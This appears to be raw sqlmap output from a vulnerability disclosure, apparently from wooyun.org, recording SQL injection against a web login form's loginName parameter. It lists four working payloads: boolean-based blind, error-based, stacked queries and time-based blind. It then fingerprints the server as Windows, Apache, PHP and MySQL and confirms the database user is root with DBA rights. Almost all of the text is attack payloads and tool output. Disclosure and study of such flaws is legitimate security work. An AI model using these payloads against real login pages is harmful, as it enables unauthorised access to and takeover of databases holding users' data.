 Parameter: loginName (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: autoLogin=yes&loginName=-7269' OR 9380=9380#&loginPassword=g00dPa$$w0rD&remember=yes
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: autoLogin=yes&loginName=-4711' OR 1 GROUP BY CONCAT(0x717a716271,(SELECT (CASE WHEN (32
94=3294) THEN 1 ELSE 0 END)),0x7171706271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&loginPassword=g00dPa$$w0r
D&remember=yes
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: autoLogin=yes&loginName=dhsmholk';(SELECT * FROM (SELECT(SLEEP(5)))risS)#&loginPassword
=g00dPa$$w0rD&remember=yes
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: autoLogin=yes&loginName=dhsmholk' AND (SELECT * FROM (SELECT(SLEEP(5)))thji)#&loginPass
word=g00dPa$$w0rD&remember=yes
---
[04:16:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.4.33
back-end DBMS: MySQL 5.0.11
[04:16:09] [INFO] testing if current user is DBA
[04:16:09] [INFO] fetching current user
[04:16:09] [WARNING] reflective value(s) found and filtering out
[04:16:09] [INFO] retrieved: root@%
current user is DBA: True
www.wooyun.org